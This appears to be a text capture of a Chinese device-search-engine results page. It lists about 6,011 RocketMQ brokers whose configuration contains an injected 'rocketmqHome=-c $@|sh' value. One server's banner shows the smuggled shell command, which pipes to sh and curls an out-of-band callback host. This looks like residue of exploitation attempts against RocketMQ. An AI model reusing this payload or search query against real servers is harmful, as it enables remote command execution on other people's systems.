 service:"RocketMQ"+"rocketmqHome=-c $@|sh"
IP
C
语法说明 | 搜索配置
搜索结果
统计报告
全球视角
相关漏洞
订阅
收藏
下载
贡献
分词
找到约 6,011 条结果 (最近一年数据: 6,011 条) 用时 0.770 秒
价值排序
service:"RocketMQ"
+"rocketmqHome=-c $@|sh"
10911/RocketMQ-broker/TCP
高精
中国, 天津
2023-06-09 16:45
CHINA UNICOM China169 Backbone
ChinaUnicom
ASN: AS4837
Banner
证书
数据更新
commercialTimerCount=1
useTLS=false
redeleteHangedFileInterval=120000
flushIntervalCommitLog=500
rocketmqHome=-c $@|sh . echo curl ci03fspuko2vrmf8hdk0q587qidan7hby.oast.site/
queryMessageThreadPoolNums=12
messageStorePlugIn=
serverChannelMaxIdleTimeSeconds=120
maxIndexNum=20000000
filterDataCleanTimeSpan=86400000
filterServerNums=1
commitCommitLogLeastPages=4
waitTimeMillsInPullQueue=5000
haSendHeartbeatInterval=5000
+
−
搜索类型
设备 6,011
ipv4设备 6,011
ipv6设备 0
年份
2023 6,011
更多
Seebug